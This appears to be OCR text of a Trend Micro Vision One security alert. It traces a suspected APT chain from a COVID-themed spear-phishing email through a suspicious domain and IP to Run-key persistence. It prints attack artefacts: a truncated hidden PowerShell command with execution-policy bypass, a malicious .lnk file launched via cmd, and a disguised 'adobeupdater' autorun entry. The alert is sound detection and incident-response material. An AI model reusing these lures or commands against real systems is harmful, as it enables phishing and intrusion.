 Trend Micro Vision One™ | Workbench > WB-9250-20210204-00000
UTC Trend Micro Inc.
Summary
Possible APT Attack
A backdoor was possibly implanted after a user
received a possible spear phishing email message.
Impact scope: 0 5 1 5
Created: 2021-02-04T02:33:39Z
Possible Spearphishing Link
Technique: T1192 - Spearphishing Link
2021-02-03T08:14:13Z
(msgId) <fb8f8432-c21a-4364-8679-24a...
(mailMsgSubject) Coronavirus (2019-nCoV...
(highlightedRequest) http://ca93-0.winship...
(suser) do-not-reply@who-updates.org
rogern@kaizertech.com
Rarely Accessed and Noteworthy Domain
Technique: T1071 - Application Layer Protocol
2021-02-04T02:27:15Z | Search Event UUID
(objectHostName) ca93-0.winshipway.com
(processCmd) "C:\Program Files\Google\C...
(objectIp) 44.230.33.128
(request) http://ca93-0.winshipway.com/
(processFilePath) c:\program files\google\...
FWESW10CEO
Uncommon Run/RunOnce Registry Entry
Creation
Technique: T1060 - Registry Run Keys / Startup
Folder
"C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility...
http://ca93-0.winshipway.com/
ca93-0.winshipway.com
2
2
2
chrome.exe
44.230.33.128
powershell.exe -noni -win hidden -ep bypass $r = [text.encoding]::asc...
cmd.exe
FWESW10CEO
http://ca93-0.winshipway.com
2
ern@kaizertech.com
do-not-reply@who-updates.org
renan@kaizertech.com
kaizertech\rogern
jeff@kaizertech.com
hkcu\software\microsoft\windows\currentversion\run
Coronavirus (2019-nCoV) Safety Measures
cmd /c c:\ds7002.pdf.lnk
kyrac@kaizertech.com
adobeupdater